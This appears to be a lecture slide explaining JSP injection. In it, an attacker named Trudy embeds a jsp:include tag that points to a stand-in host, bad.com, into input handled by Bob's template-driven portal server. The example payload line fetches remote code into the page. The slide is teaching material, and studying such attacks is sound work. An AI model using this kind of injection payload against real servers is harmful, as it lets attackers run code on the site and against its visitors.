 JSP Injection Example

- Similar to SSI injection
- Bob has a portal server configured to use dynamic code for templates
- Trudy passes input with an embedded <jsp:include “http://bad.com/1.jsp” >
- malicious code inserted into webpage